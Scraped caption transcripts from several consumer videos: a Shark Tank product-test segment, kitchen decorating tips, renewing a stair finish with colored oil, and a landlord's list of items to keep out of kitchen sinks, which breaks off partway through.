20:08.022 --> 20:17.322
use as a spoon let's see what it tastes like with
the ice cream black pepper and vanilla it's perfect

20:17.322 --> 20:24.702
yeah it's fine i don't love this problem yeah i
don't love it i'm reading a lot of your comments

20:24.702 --> 20:33.562
right now and some of you were saying well of course it's not going to hold up after who would keep
a spoon in soup for 30 minutes i see all your comments let me explain why i did it that way it's

20:33.562 --> 20:38.742
Because that's the promise the company makes. It's
a claim the company makes, so I wanted to test it

20:38.962 --> 20:46.602
Yes, you wouldn't leave your soup out there for 30 minutes and then eat it, but then
they shouldn't make the claim that it holds up its integrity as a spoon after 30 minutes

20:46.602 --> 20:50.542
I'm just pushing it to the limits of what they
say it'll do. So that's why I did it that way

20:50.622 --> 20:55.822
But no, I'm not like a weirdo. I don't let my soup
sit around for 30, maybe five minutes to cool down

20:55.822 --> 21:00.562
But it kind of worked after like five or 10
minutes, but they say it can work after 30

21:00.642 --> 21:06.422
Anyway, not my favorite. One of these coming up,
these Shark Tank products, actually scared me to use

21:06.482 --> 21:12.122
It was actually very scary in person. So
let's roll. We got a car seat gap filler

21:12.362 --> 21:18.122
We have the wicked good cupcakes. I got the thing that
scared me, and my wife's making an appearance in this

21:18.122 --> 21:22.802
A very rare appearance from Mrs. Rawson, the test of one
of these products, because I hate it, and she likes it

21:22.802 --> 21:30.122
All right, keep going. This one is actually for convenience and for safety.
It's called Drop Stop, and you can see they advertise as seen on Shark Tank

21:30.122 --> 21:35.782
So this thing ends up filling this
gap right over here next to your seats

21:36.082 --> 21:40.302
So fries don't fall in and pens and car
keys, and it leads to distracted driving

21:40.402 --> 21:46.122
There are a lot of accidents every year when you drop something, you're
going for it. This aims to fix that, but it's also highly convenient

21:46.582 --> 21:59.802
Here's the Shark Tank clip. Introducing DropStop, the first of its kind, original, patented safety device
designed to once and for all block that pesky yet ever so dangerous gap between your car seat and center console

22:00.122 --> 22:04.342
The built-in slot is designed to fit
easily around the seatbelt hatch like so

22:05.122 --> 22:09.062
which anchors it to the seat so it
can never fall through to the floor

22:09.562 --> 22:14.902
And wherever your seat goes, drop stop follows.
All right, let's see if this thing works

22:15.482 --> 22:23.622
By the way, they've sold millions of these. And they teamed up with
the Los Angeles Police Department to put them into police cars

22:24.562 --> 22:29.902
Well, first of all, you can see I have some fries here for
McDonald's, which I have. Look, you can see they fall right in

22:29.902 --> 22:33.602
I mean, you know, we've all been there, right?
You see those go in? You saw those go in

22:33.662 --> 22:37.962
Yeah. So that happens to me every day. So
here's the thing. It has that right there

22:38.082 --> 22:43.722
That's where the... Let me get up here
and do this. So I guess we'll go like this

22:43.902 --> 22:48.182
And they say it fits every car and
truck. Any car and truck, it fits

22:48.782 --> 22:52.942
You put this thing through here. It's
not easy, but not that hard either

22:53.082 --> 22:58.042
Okay. Then this is neoprene. You stuff
it into that. And there you have it

22:58.042 --> 23:02.522
And then look, watch what happens when I
try to dump fries in. No, it won't go in

23:03.782 --> 23:09.022
Yeah, look at that. Keys. Keys
can't fall in, right? A pen

23:09.842 --> 23:14.482
Yeah, this, it really, this is pretty
cool. It's very tight. Nothing's going in

23:14.662 --> 23:19.202
They also say that it'll move with the seat, move the
seat back and forth. They say it moves with the seat

23:19.302 --> 23:23.882
Yep, you can see it moving. It's not going anywhere.
It's perfect. It still works the entire time

23:24.282 --> 23:29.602
It's really cool. So this thing works.
$24.99. Love it. Rawson approved

23:29.942 --> 23:34.522
This is Wicked Good Cupcakes, and I'm really excited about
this one because I watched this episode of Shark Tank

23:34.802 --> 23:41.722
They ship the cupcakes to you anywhere in the country,
and it's good for 7 to 10 days, they say, fresh

23:42.182 --> 23:46.842
It comes in a sealed mason jar, so we're going to
see just how fresh it is. These arrived five days ago

23:46.902 --> 23:51.182
I wanted to wait to kind of give it a little time
to see if it would go bad and if it tastes good

23:51.362 --> 23:55.402
So we're going to try these in just a second and check
it out, but first let's look at the Shark Tank clip

23:55.402 --> 24:01.102
We own and operate Wicked Good Cupcakes. In
October 2011, Wicked Good Cupcakes was born

24:01.202 --> 24:06.542
We received tons of requests to ship our cupcakes nationwide.
It was a big challenge, though, trying to figure out

24:06.642 --> 24:10.222
how to keep them fresh and intact. And
that's when we came up with the idea

24:10.322 --> 24:15.222
of shipping them in a jar. Our
cupcake jars are baked fresh daily

24:15.322 --> 24:20.162
We layer them with homemade frosting and
filling, ship them in gift boxes with spoons

24:20.262 --> 24:25.402
so they're ready to eat right out of the package.
Basically, they appeal to anyone with a memory

24:25.402 --> 24:33.662
All right, Kevin O'Leary. Mr. Wonderful gets the deal.
This is one of his best deals, I think, too, right

24:33.662 --> 24:38.182
This is one of his better deals. Oh, yeah, for sure. All
right, let's try these out. All right, so these are five days

24:38.922 --> 24:44.362
They've been sitting here. Let's take a look.
This is how they come. It's a pretty box

24:44.842 --> 24:49.042
Oh, those are kind of cool. Look at that.
Looks like Power Morphers from Power Rangers

24:50.402 --> 24:58.142
Okay. That's nice. Look, this is how
they come. So this is strawberry lemon

24:59.182 --> 25:09.582
This is blueberry lemon. Hold on.
This is key lime. And this is lemon

25:09.942 --> 25:14.402
So really cool. Okay, I mean, I was thinking cupcake.
I didn't think I needed a spoon, but it makes sense

25:14.502 --> 25:18.802
Okay, so let me get in here.
Show me, show me. Can you see it

25:18.802 --> 25:33.673
Oh, yeah, that's good. It's really good. Mmm It really fresh It
really really fresh I don know if you can tell It really fresh

25:33.773 --> 25:41.633
Nothing stale about this. The icing is
delicious and smooth. These are really good

25:41.713 --> 25:45.853
Let me try to do another one. This is
good. Mmm. Give it a little blueberry

25:46.053 --> 25:52.573
You can tell the fresh ingredients there.
Oh. Look at that. It's really cakey

25:53.653 --> 26:04.093
they stayed they're good I love this how much are
these these are $49.99 for these would you give this

26:04.093 --> 26:10.393
to somebody yeah now do you think this is enough
for two people or is it a single serving single

26:10.393 --> 26:16.033
serving there are four of these how many cupcakes
I'm saying per cupcake oh these are single serving

26:16.033 --> 26:21.013
I think I could crush one of these in two seconds
yeah it's a great gift though because it's thoughtful

26:21.013 --> 26:26.213
It's different. I like it. For 50 bucks,
great. This one is called Radiate

26:26.213 --> 26:31.913
It's a portable campfire thing. You can do it in your backyard,
you can do it at a campfire, and you can light it up multiple

26:31.913 --> 26:36.413
times they say. Let's watch the Shark Tank clip
with these guys. Meet the Radiate portable campfire

26:36.413 --> 26:45.033
The most convenient way to make a campfire. Radiate is easy to light,
it's easy to store, it's easy to carry, and it leaves no trace

26:45.033 --> 26:49.813
Take it to the beach, tailgating,
camping, even using your own backyard

26:49.813 --> 26:54.573
off heat, light and the earth to sing
campfire songs. Let's see if it works

26:54.573 --> 27:00.433
Here it is right here. This cost us $33. I got
the XL version, so this is the extra large version

27:00.433 --> 27:07.253
It's pretty heavy. It's pretty heavy, I'll tell you
that. It comes with some warnings in here, of course

27:07.253 --> 27:13.333
It comes from recycled materials. It's made in the USA. And one
of their big things is that it's a very simple clean up, right

27:13.333 --> 27:17.413
It's not like you're lighting a fire.
This is it inside here. We open the tin

27:17.413 --> 27:26.333
That's what it looks like. Let me just try to light
this up. It's kicking off some serious black smoke

27:26.413 --> 27:35.053
You see that? Ugh. All right. It's
going, though. It's a lot of black smoke

27:35.133 --> 27:38.873
I don't know if this is just in the early
stage. There was a negative review about that

27:38.993 --> 27:43.293
There was. You saw a negative review
online about that? Yeah. It's, oof

27:43.933 --> 27:48.473
All right. I mean, it's going, though. Let's let
this sit. They say it can go for up to five hours

27:48.553 --> 27:52.353
We're going to let it sit for a while, do some
other products, then we'll come back to this

27:52.353 --> 27:57.753
We're just going to let it go. It's been a while, and it's not an early
stage thing. This thing is, can you see all that black smoke it's getting on

27:57.753 --> 28:02.733
Oh, my God, it's kind of scary. It is kind of scary. It's
been going on for a while, and it's just a ton of black smoke

28:02.733 --> 28:08.453
So if you get this, you better be okay with the black smoke. Also,
it's like, the flames are, like, pouring out of the sides of it

28:08.453 --> 28:14.353
Is this thing safe? I wouldn't keep this near anything
where there's any wood or anything that can burn

28:14.353 --> 28:20.173
This is, I don't know. All right, let it keep
going. Okay, I've been taping other content

28:20.453 --> 28:25.833
This has been going on for a long time, so it does
work. But look, the black smoke, still very black

28:25.913 --> 28:31.373
I keep looking out my window from when I've been taping the
content. It never stopped kicking off black smoke like this

28:31.793 --> 28:38.213
It's also, it's pretty aggressive. I mean, this is a pretty big
flame. They say all you have to do is put this tin on it to stop it

28:39.073 --> 28:45.373
I'm actually scared to put this tin on
it. Do I just, I'll slide it like this

28:46.813 --> 28:50.793
Okay, that wasn't so bad. All
right, so that wasn't so bad

28:50.793 --> 28:55.413
They also, oh, get down there. They also
say you can reuse it, carry it with you

28:55.413 --> 29:00.453
let it cool down. Look, it works like it's
supposed to. I'm not gonna call this a fail

29:00.453 --> 29:04.933
but it's not a Rossin approved either. I'm not a fan of
this product, but it did work the way it was supposed to

29:04.933 --> 29:10.113
but I don't like the black smoke, and it felt a little
dangerous to me. This is the Deviled Egg Company

29:10.113 --> 29:13.933
My wife Danielle's here. Hey Danielle.
Hi. Reluctantly, she hates being on camera

29:13.933 --> 29:17.833
but I hate deviled eggs, And you love
deviled eggs. I do love deviled eggs

29:17.913 --> 29:21.533
So how would you know if these are good or not if you don't
like them? That's why you're here. Smart to have me on

29:21.533 --> 29:26.533
Yeah, exactly, as usual. So this is the Devil Egg Company,
and we're going to watch the Shark Tank clip to see

29:26.733 --> 29:31.813
They actually got a deal. I have to put on
my glasses. Sorry. We are Devil Egg Company

29:32.493 --> 29:37.413
The first and only company in the world to specialize
in gourmet, uniquely flavored deviled eggs

29:37.553 --> 29:42.553
tailored to taste like your favorite foods. We've
taken the most notorious appetizer in history

29:42.733 --> 29:48.933
And flipped it upside down to make something truly egg-straordinary.
These are definitely not your grandma's deviled eggs

29:49.073 --> 29:52.873
Each one of our mind-blowing recipes has a
different flavored yolk, fresh real toppings

29:53.033 --> 29:56.533
and the perfect combination of creamy
and crunch for a one-of-a-kind experience

29:56.973 --> 30:00.573
So from our mouthwash... All right, ready to
go? Yeah, let's do it. All right, let's do it

30:00.653 --> 30:04.413
So cut these open. You have the scissors. I'll
start opening these. So this is how it comes

30:04.813 --> 30:09.333
You get all these. Oh, and by the way, you want to hear about
really cool, while you're doing that, really cool customer service

30:09.833 --> 30:13.913
This was, by the way, it comes cold. It comes in a
cooler. They say you should put it right in your fridge

30:13.993 --> 30:17.933
Best to use in a few days. They were running
late on shipping. There was some shipping issue

30:18.193 --> 30:22.593
One of the founders who was in that
video, the Shark Tank video, called us up

30:22.933 --> 30:30.773
By the way, we never said, hey, it's Rosson Reports. We're doing a product test.
They just called us up out of nowhere and said, we're having a shipping issue

30:30.773 --> 30:34.293
We're going to upgrade you to overnight
shipping for free because it's our bad

30:34.453 --> 30:40.733
So it ended up really cool, really good customer service. And
like I said, they had no idea it was a product test or anything

30:40.933 --> 30:46.793
Okay, so I opened up all these fillings. These are the three
main fillings. And then we have a little box here with toppings

30:46.793 --> 30:55.013
So this is Chicken Bacon Ranch. Chicken
Bacon Ranch. They have south of the border

30:55.013 --> 30:59.293
And they have traditional. And
then it also comes with this box

30:59.293 --> 31:04.693
I said it. Do you want me to do it since I'm a
devil dead person? So it comes with this little box

31:04.693 --> 31:09.413
Very cute. Little fork and spoon.
Adorable. And then as they had in the video

31:09.413 --> 31:13.973
they showed that they didn't just put the fillings.
They had all these toppings on, all these garnishes

31:13.973 --> 31:18.213
So they send them to you in separate little
bags. It's like cheese. It's a little cheese

31:18.213 --> 31:22.993
I think this is a little bit of- Palatanos.
This is a little crunchy bacon, I believe

31:22.993 --> 31:26.533
So this is smoked salmon. How
do you feel about smoked salmon

31:26.533 --> 31:30.693
It's a little paprika, you know, that makes it look pretty
and tastes a little bit better. And chicken Caesar salad

31:30.693 --> 31:34.373
I'm very skeptical of this smoked salmon.
It might be one that I'm gonna have to take

31:34.373 --> 31:37.973
in your house as well. But it's refrigerated.
We'll see. All right, fill it up

31:37.973 --> 31:42.773
I feel like I should use the little utensils that it
comes with. Oh yeah, but don't you just do it like this

31:42.773 --> 31:48.273
You can, that's one way. Oh, that's
fun. Wait. I'm going to make mine fancy

31:48.273 --> 31:57.273
All right, I'll do the, I'm doing the traditional. I'm
doing the, there you go, the chicken bacon ranch. OK

31:57.273 --> 32:02.173
Little dab will do you. I'm going to do
it without any garnishes at first. OK

32:02.173 --> 32:05.993
I just want to see how it tastes plain. I guess I'll
taste it. Wait, hold on. You've got to show me first

32:05.993 --> 32:10.933
All right, I'm going to show you. Here's what it
looks like. Again, I use the chicken bacon ranch

32:10.933 --> 32:15.153
I just cut the edge off and did
a little thing. Okay, here we go

32:17.293 --> 32:24.293
What do you think? Very good. I hate
deviled eggs, but it kind of looks good

32:24.513 --> 32:31.953
Can you show me? This is the traditional.
Thank you. Okay. It's really good

32:32.213 --> 32:36.993
Let me try that one. I don't want the one that
you take. I want a new one. This is all her shtick

32:40.933 --> 32:44.853
Mmm. Let me make you one.
Mmm. I like that a lot

32:44.853 --> 32:48.693
You like that one? I like that one better
than the one I had. Overall, good purchase

32:48.693 --> 32:54.053
I think it's a really good purchase. I do. Like, it's a good gift. I
think it's a cute gift if you're going to someone's house for the weekend

32:54.053 --> 32:59.653
It's nice to have this. All right. And I think it's like fun
if you're having a little cocktail party. It's easy. I mean..

32:59.653 --> 33:03.893
And this is cute. All right. Rawson
approved. Rawson's approved. It is

33:04.533 --> 33:09.733
You got to say it, Danielle. It's Rawson approved. It's Danielle
Rawson approved. That's a little bit higher than normal

33:10.933 --> 33:40.413
Yeah, welcome to my life. This is what I this is literally what I live with. It's Danielle Rosson approved the top you could possibly get. If you want any of these products, there are some great discounts and deals happening on them as well on Amazon right now. I have a link in my
Amazon storefront the Rosson reports Amazon storefronts. Just go to amazon.com slash shop slash Jeff Rosson. I have it right at the bottom of your screen. Or to make it even easier. I have the easy link in my video description. I'll also put it in the comments of this video as well

33:40.693 --> 33:45.053
Thank you so much for watching. And by the way, if you
enjoyed this, since we're all going to be shopping on Amazon

33:45.393 --> 33:50.873
check out the latest Amazon delivery
scams exploding in 2026. I investigated

33:50.993 --> 33:54.973
These criminals are getting brazen. You need
to watch this before you shop on Amazon

33:55.173 --> 33:57.413
So click on that video and
we'll see you next time


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/8Z2SSJ7j7td4/1ece67a05523ebffe3d65e1699453b5b_en-US.vtt
body_size: 11578
content:
WEBVTT

00:00.000 --> 00:05.000
Hi, it's Lindsay Diane from Diane Decor.com

00:05.000 --> 00:14.120
In this video, we're going to talk all about kitchen decorating. Now the kitchen
is a tricky space to decorate because you don't want to take up your kitchen

00:14.120 --> 00:18.560
countertop space because you need that
whether you are eating around your kitchen

00:18.560 --> 00:24.720
island or you're just preparing your meals,
you want to be able to have as much countertop

00:24.720 --> 00:29.920
space as you can. But you
also want to, of course, have

00:30.000 --> 00:36.240
a little decor going on in your kitchen
to really make it a nice cozy inviting

00:36.240 --> 00:41.940
space and so in this video I'm going to
give you nine examples of how you can

00:41.940 --> 00:45.960
decorate your kitchen without eating up
too much of your kitchen countertop space

00:45.960 --> 00:51.000
and this is going to be a combination
of things that you can hang on the wall

00:51.000 --> 00:57.000
on your windows or things that they can
do double duty and actually function

00:57.000 --> 01:06.860
as kitchen decor and something useful in your
kitchen space. So let's get started with number one

01:07.880 --> 01:15.020
Number one is to use cookbooks as decor. Now,
you can use cookbooks a few different ways

01:15.440 --> 01:22.680
They're great to lean up in a corner to hide cords. So you
can sort of stand them up and they'll stand up on your own

01:22.680 --> 01:35.260
if you have like a nice good hardcovered cookbook. They can stand up on their own and you can
place them in front of outlets and actually help hide some of the cords or cables in your kitchen

01:35.840 --> 01:43.100
You can also use recipe stands or book stands
to actually open up cookbooks and display them

01:43.700 --> 01:48.160
They are really great because they
have beautiful images inside of them

01:48.580 --> 01:52.500
And then, of course, they're functional
because you would be using them in the kitchen

01:53.140 --> 02:02.920
So consider using cookbooks, whether you're using them, to prop them right up and
hide some cords or cables, whether you want to have them open on an acrylic stand

02:03.020 --> 02:08.380
or have them on a really fancy,
beautiful, rustic wood recipe bookstand

02:08.820 --> 02:14.000
Either way, they're going to create a
beautiful decor moment in your kitchen

02:14.620 --> 02:24.600
Next is printed or framed artwork. You don't see this a lot in kitchens
because not a lot of people have just open wall space available

02:24.600 --> 02:32.100
Normally you have tiled back splash and you may not
have anywhere where you can think to hang anything

02:32.100 --> 02:40.100
But if you just use some command strips, you can
actually put some framed artwork around your kitchen

02:40.100 --> 02:56.652
So whether you use that space above your pantry door or you can use the space above your range So if you
don have a really decorative backslash going on there and you don have a pot filler and you just have just

02:56.652 --> 03:02.912
a plain open space, use some command strips and
go ahead and put a framed piece of artwork there

03:03.412 --> 03:07.132
Ideally, you'll want something that's under
glass so that you can kind of wipe it down

03:07.132 --> 03:11.552
if it gets a little bit messy. But that's
a really great way to decorate your kitchen

03:12.452 --> 03:22.832
Next up is to use canisters and cookie jars as decor. They'll do
double duty by allowing you to display some of your items beautifully

03:23.372 --> 03:28.992
Some things just look pretty on their own,
like coffee beans or like black-eyed peas

03:29.612 --> 03:35.152
Even some of the dried pasta just alone looks really
pretty when they're in nice little glass cylinders

03:35.472 --> 03:41.992
And that can be enough to really fill out an empty
space if you have it in the corner of your kitchen

03:42.452 --> 03:49.312
or someplace where, you know, you're near your pantry,
it's easy to access between your pantry and your stove

03:49.812 --> 03:56.852
If you want to fill that space with some canisters that
are functional and also look great on your countertop

03:57.152 --> 04:05.012
That's a great option for decor in your kitchen. The next thing
you should consider decorating your kitchen with are baskets

04:05.772 --> 04:12.432
Baskets are perfect for filling that space
between your cabinet top and your seat

04:12.432 --> 04:18.752
ceiling. So if you do not have cabinets that go
all the way to the ceiling, think about placing

04:18.752 --> 04:26.912
some decorative baskets up there just to kind of
jazz up that space. Fake vines have always been

04:26.912 --> 04:33.472
a go-to for that area. You know, we see a lot
of that, just fake greenery sitting up on top

04:33.772 --> 04:39.872
But consider maybe standing up some oval or
circular baskets. Of course, it depends on how much

04:39.872 --> 04:46.032
space you have up there. But if you have a decent
amount of space, consider having some hanging

04:46.032 --> 04:51.372
baskets. You can put them on little easels so
that they are kind of propped up and displayed

04:51.972 --> 04:58.992
And it's a really beautiful look to top off
your cabinets. The next up is flowers in a vase

04:58.992 --> 05:04.412
Now, this does not have to be as basic as
just setting it on your kitchen countertop

05:04.412 --> 05:11.112
You can use flowers in a vase inside of
cabinets that maybe have glass doors

05:11.892 --> 05:21.632
So let's say you have some of your stemware or maybe some of your holiday dishes
or your fine china displayed inside of some of your cabinets with glass doors

05:22.212 --> 05:29.612
Consider adding little potted plants or vases with
flowers in those to help decorate your kitchen

05:30.252 --> 05:42.264
You can see straight through it It a really beautiful scene when you kind of set them up and
you stagger them and mix them in with the plates It looks like a really nice decorative display

05:42.905 --> 05:47.485
And moreover, if you have them inside of those
cabinets, they're not going to get dusty or dirty

05:47.885 --> 05:59.685
Of course, in this instance, I'm talking about faux florals. But if you want to display
something right there on your countertop, I would definitely go with something real if you can

05:59.905 --> 06:06.885
And that's just because when people sit at your
kitchen island or in your kitchen, they are right there

06:07.325 --> 06:14.325
Super close. And generally the rule of thumb is when
you are right there on top of something, go for real

06:14.325 --> 06:22.905
If you have a distance between you and that thing like you
to a fireplace mantle, then go with something artificial

06:23.445 --> 06:27.945
You won't really be able to see all of
those little fine details from that distance

06:27.945 --> 06:33.645
But if it's right there about six inches in
front of you, you're probably going to see it

06:34.005 --> 06:41.205
And so in that instance, go with something that's
real. Next up are wreaths and stained glass

06:41.805 --> 06:50.965
If you have lots of big, bright windows in your kitchen,
consider hanging some indoor wreaths over those windows

06:51.604 --> 06:55.685
So you will still get plenty of light
in if you have some nice big windows

06:55.685 --> 07:03.405
but you can also have a really beautiful decorative element
that's kind of hanging right in front of those windows

07:04.044 --> 07:13.365
Reese are great. Also, you can use stained glass as well.
It will make a really beautiful scene in your kitchen

07:14.125 --> 07:19.785
And then also remember that you can always use mini
cabinet wreaths on your cabinets if you'd like

07:20.225 --> 07:25.525
Generally, kitchen cabinet wreaths are
reserved for like Christmas time or springtime

07:25.685 --> 07:29.925
Those are the two times that I
most often see people set those up

07:30.525 --> 07:36.145
Me and myself, I only put them up during Christmas.
But you can't always, you know, it's your home

07:36.465 --> 07:41.544
If you love the look of little mini wreaths on your
cabinets, you can have them up all year round if you'd like

07:42.065 --> 07:49.645
But especially if you have some big bright windows where you can put a
wreath and it's not necessarily going to darken the look of your kitchen

07:49.765 --> 07:55.445
you're still going to have plenty of light shining through. Go
ahead and throw some indoor wreaths up or some stained glass

07:55.685 --> 07:59.705
It's a great way to decorate your
kitchen. Next are sink trays

08:00.245 --> 08:06.805
Think about those small little decorative trays
that will hold your hand soap and your lotion

08:07.164 --> 08:11.425
They may hold a little sponge. They
come in so many different styles

08:11.585 --> 08:15.685
You can have a little marble slab. You
can have a little footed tray that's wood

08:16.205 --> 08:29.557
You can have pretty much anything to match your style It can be round It can be rectangular These by
themselves really active little pieces of decor and they doing double duty by having a function They are

08:29.557 --> 08:34.997
raising up your bottles. They're storing them
together, gathering them together for one. And then

08:34.997 --> 08:40.157
they're also raising them up off of the countertop
so that you don't end up with sort of water

08:40.157 --> 08:46.157
stains on your nice natural stone, things like
that. So consider just a little tray or a little

08:46.157 --> 08:53.217
caddy that's decorative and put some, you know,
whether it's your soap or your lotion or a hand

08:53.217 --> 09:01.457
sanitizer, just corral those things there on that
tray and it's a really nice, functional, decorative

09:01.457 --> 09:08.917
item. A bowl of fruit, whether the fruit is real
or not, is a great way to add in some color

09:08.917 --> 09:15.897
into your kitchen. So lemons and limes are always
the go-to. Back in the day, we used to see faux

09:16.157 --> 09:24.237
grapes and apples. We don't really see that as
much anymore, but, you know, a bowl of fruit is

09:24.237 --> 09:30.577
always a great option, especially if you have
a really gorgeous bowl. So think about getting

09:30.577 --> 09:37.017
something from Etsy, something that's original
one of a kind, maybe something that's a carved

09:37.017 --> 09:42.957
wood in a natural organic shape, or maybe something
that's hammered metal, something that really

09:42.957 --> 09:48.617
makes a statement and you can go ahead and just
put some fruit in there. If you don't like the

09:48.617 --> 09:53.377
idea of having the fruit out on your counter or
you don't want to use faux fruit, consider filling

09:53.377 --> 09:58.297
it with some moss. That's another really great
option to bring some like greenery or life

09:58.297 --> 10:05.857
into your kitchen space. Last but not least is
to use an area rug or a runner. This will bring

10:05.857 --> 10:11.757
lots of texture into your space. It also gives
you the opportunity to infuse some color into your

10:11.757 --> 10:18.277
kitchen as well as just being functional. It's
soft underfoot. You know, kitchen floors are hard

10:18.377 --> 10:24.537
especially if you've been standing there cooking
for hours at a time. It's very nice to have a nice

10:24.537 --> 10:31.357
rug or runner underfoot. And they can act as
a decorative element in your kitchen as well

10:32.157 --> 10:37.677
So those are my tips and ideas for how to
decorate your kitchen without overwhelming it

10:37.677 --> 10:43.977
with decor and making it a hassle to work
around. I hope you found these tips helpful

10:44.377 --> 10:48.277
If you did, please give this video a like
and consider subscribing to my channel

10:48.697 --> 10:53.937
Don't forget to visit me at diane decor.com.
I post all about home decorating over there

10:54.417 --> 10:57.777
I thank you so much for watching, and
I'll see you in the next video. Bye


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/R6I-yHpAQ2jG/6225e4c62b29cd2d4351befe62d0336f_en-US.vtt
body_size: 4080
content:
WEBVTT

00:00.720 --> 00:05.520
In this video, I want to
introduce you to colored oils

00:05.520 --> 00:09.040
My favorite brand is Watco. It's widely
available. It comes in lots of colors

00:09.040 --> 00:16.960
Works very well. And it's ideal for situations where
you want to change the color of the wood, and you want

00:16.960 --> 00:22.240
that finish to be repairable. The
staircase here is in the shop I built

00:22.240 --> 00:32.759
I built this staircase as part of the construction. And staircases
are ideal for this sort of thing because they get so much foot traffic

00:33.840 --> 00:40.020
And the typical way of finishing them is with
stain and urethane, which looks great at first

00:40.380 --> 00:44.620
But once you start wearing through that
urethane, it doesn't look good at all

00:44.780 --> 00:52.400
And there's no way you can renew that finish. You have to strip it right back, which
is really difficult to do on a staircase with all the spindles and things like that

00:52.400 --> 00:59.720
So colored oils, ideal for lots of applications
and especially stairs. So let's go up

00:59.720 --> 01:04.599
I'm going to show you something close up,
give you a little history of this staircase

01:04.599 --> 01:08.960
and then also apply some of the soil so you can
see what it looks like in a renewal situation

01:08.960 --> 01:26.570
So let head on up So the finish you see here was
applied to these stairs more than 10 years ago

01:26.670 --> 01:34.730
And we use the staircase just about every day. Granted, we do take off our
outside shoes, so we're not bringing in a whole bunch of dirt and grid and things

01:34.850 --> 01:40.810
But still, there's wear here, there's traffic.
And as you can see, they still look great

01:41.150 --> 01:50.150
I have been thinking about renewing the finish lately, and so I'm
going to show you how that works on this particular tread here

01:50.150 --> 01:55.150
So the first thing you want to do
is just to lightly buff the surface

01:55.150 --> 02:01.150
I use this 3M rubbing pad. It's a
non-woven abrasive, works very well

02:01.150 --> 02:09.150
And the idea here is that you're just, you're rubbing it
to take off any high spots or any dirt or things like that

02:09.150 --> 02:14.150
And you can see that it makes
the surface a little bit lighter

02:14.150 --> 02:21.550
a little bit whitish in color. That's perfectly normal.
And then after this has just been rubbed down like this

02:21.550 --> 02:27.010
no need to do any more than this. You certainly don't need to
sand, you don't want to get back to bare wood or anything like that

02:27.010 --> 02:39.300
But it very important during the renewal process that everything be perfectly clean
So I going to vacuum this now and then I open up the can of Watco and we going to

02:39.300 --> 02:43.300
renew this particular tread so
you can see what that looks like

02:47.300 --> 02:56.300
So one really nice thing about colored oils is that they're
very forgiving and that you're not going to have any ryeye

02:56.300 --> 03:01.580
You're not going to have any runs
because it's not a film forming finish

03:02.240 --> 03:08.180
It just soaks in and it colors the wood
and it does provide some protection

03:10.000 --> 03:19.620
But you don't have to worry about brushing it on
and looking out for any brush marks or drips later

03:20.460 --> 03:31.080
That's a pretty forgiving sort of thing. now when you put it on
there's a little bit of artistry to it and that you don't want to

03:31.080 --> 03:38.260
rub really hard with a really dry rag because
that's going to take most of it off but then you

03:38.260 --> 03:56.890
don want to be too light and leave a surface film behind either so it it a bit of a balancing act but you can see
how it already bringing this stair tread to life it didn really need it it wasn too bad but I do like to keep these

03:56.890 --> 04:26.270
things up and There we go

04:27.570 --> 04:32.150
A renewed and vibrant look. It
doesn't take too long as you can see

04:33.229 --> 04:43.430
It'll be about 12 hours or so before this is dry.
And then we get another 10 years of city traffic

04:43.430 --> 04:50.770
So it's easy to like. Colored finishing
oils aren't for every situation

04:51.530 --> 04:57.729
In situations where you need an exceptional lot of
protection, say in kitchen cabinets, bathroom cabinets

04:57.729 --> 05:03.289
you might want to use a film forming finish. But where
it's appropriate, you really can't beat colored oil


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/GlhUdor5EDDZ/29e6d8dcfe6028b5799aa5044f824245_en-US.vtt
body_size: 11972
content:
WEBVTT

00:00.000 --> 00:06.060
You might not think twice about what goes down
your kitchen sink, but trust me, you should

00:06.780 --> 00:13.520
As a landlord with over 22 years of experience, I've seen
countless plumbing disasters that started with a simple clog

00:14.140 --> 00:22.480
I've dealt with all kinds of plumbing nightmares over the years. The
cost to fix these problems has ranged anywhere from $200 to over $3,000

00:22.480 --> 00:30.380
The most expensive repair happened when we had to dig up the
concrete floor of a slab house because a pipe broke underground

00:31.080 --> 00:35.580
That's an extreme case, but even smaller
issues can set you back hundreds of dollars

00:36.340 --> 00:41.760
It's not just about the money, either. Plumbing problems
can disrupt your daily life and cause a lot of stress

00:42.800 --> 00:47.720
Many people believe that having a garbage
disposal solves all their kitchen waste problems

00:48.240 --> 00:55.740
I hate to burst your bubble, but that's simply not true. While
garbage disposals can handle some food scraps, they're not invincible

00:56.780 --> 01:01.580
Certain items can damage the disposal itself
or cause blockages further down the line

01:02.300 --> 01:06.420
It's crucial to know what should and
shouldn't go down your sink, disposal, or not

01:07.140 --> 01:12.980
In this video, I'll share my hard-earned knowledge about
the 20 things you should never put down your kitchen sink

01:13.400 --> 01:20.260
I'll also give you some smart alternatives for disposing of these items.
Check out the full details by visiting the link in the description

01:21.340 --> 01:28.800
What to do instead? Before we jump into our list of sink no-nos,
let's talk about some better ways to handle kitchen waste

01:29.540 --> 01:35.200
Proper waste disposal is key to maintaining a healthy
plumbing system and reducing your environmental impact

01:35.900 --> 01:43.720
First, consider using a sink strainer. This simple device catches
solid materials, preventing accidental disposal down the drain

01:44.420 --> 01:48.400
It's an inexpensive tool that can save you
thousands in potential plumbing repairs

01:48.400 --> 01:55.400
For items like fats, oils, and grease, let
them solidify and toss them in the trash

01:56.220 --> 02:03.020
These substances might seem harmless when liquid, but they can
cause major problems once they cool and harden in your pipes

02:04.000 --> 02:12.440
Composting is another excellent solution for many food scraps.
Vegetable peels, pulp, and coffee grounds are perfect for composting

02:13.240 --> 02:18.480
This method not only reduces kitchen waste, but
also creates nutrient-rich soil for your garden

02:19.320 --> 02:23.800
Now, let's get into the nitty-gritty of what
should stay far away from your kitchen sink

02:25.120 --> 02:30.940
Number 1. Grease and oil. Grease and oil
are major troublemakers for your pipes

02:31.680 --> 02:50.652
When hot they might seem harmless but as they cool they solidify and stick to the inside of your pipes Over time this buildup can trap other debris
creating large stubborn clogs that are difficult to remove Instead of pouring grease down the drain let it cool and scrape it into the trash

02:50.652 --> 02:59.732
Number 2. Fruit and Vegetable Peels. Those potato and carrot peels
might seem small and harmless, but they can cause big problems

02:59.732 --> 03:04.092
Peels can create a thick sludge in your pipes,
leading to clogs, especially when mixed with

03:04.092 --> 03:10.812
other food waste. also tough on garbage disposals,
often getting caught in the blades. It's best to compost

03:10.812 --> 03:20.412
peels or throw them in the trash. Number 3. Flour. Flour might
seem innocuous, but it's a real troublemaker for your plumbing

03:20.412 --> 03:25.652
When mixed with water, flour forms a gluey
